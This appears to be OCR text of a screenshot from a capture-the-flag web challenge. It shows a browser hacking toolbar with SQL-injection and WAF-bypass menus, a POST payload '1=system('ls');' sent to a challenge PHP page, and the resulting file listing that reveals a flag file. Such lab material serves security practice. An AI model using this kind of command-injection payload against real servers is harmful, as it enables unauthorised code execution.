 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODI
Load URL http://72926ff5-cf2a-4a8d-ac11-8d2836fd49e7.chall.ctf.show/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Ins
Post data 1=system('ls');
1.php flag36d.php index.php